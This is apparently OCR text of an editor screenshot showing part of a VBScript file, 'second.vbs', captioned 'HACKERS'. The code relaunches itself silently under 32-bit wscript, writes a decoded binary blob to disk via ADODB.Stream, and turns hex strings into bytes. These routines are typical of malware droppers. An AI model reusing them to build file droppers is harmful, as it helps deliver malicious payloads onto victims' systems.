 File Edit Selection Find View Goto Tools Project Preferences Help
second.vbs × dateas ×
505 juju.run juju.expandenvironmentstrings("%windir%") & "\syswow64\wscript.exe //b //e:vbscript
506 WScript.Quit
507 End If
508 End Sub
509
510
511 Sub force_file_contents(FILE_NAME, dateas)
512 set filesystemobj = createobject ("scripting.filesystemobject")
513 if filesystemobj.fileexists(file_name) then exit sub
514
515 set binarystream = createobject("adodb.stream")
516 BinaryStream.Type = 1
517 BinaryStream.Open
518 BinaryStream.Write dateas
519 BinaryStream.SaveToFile FILE_NAME
520 Set BinaryStream = Nothing
521 End Sub
522
523
524 function tetexfg(hexstr)
525 set dom = createobject("microsoft.xmldom")
526 dom.loadxml("<hello/>")
527 dom.documentelement.nodetypedvalue = hexstr
528 dom.documentelement.datatype = "bin.hex"
529 tetexfg = dom.documentelement.nodetypedvalue
530 end function
531
EY
HACKERS
Line 529, Column 24
4 ASP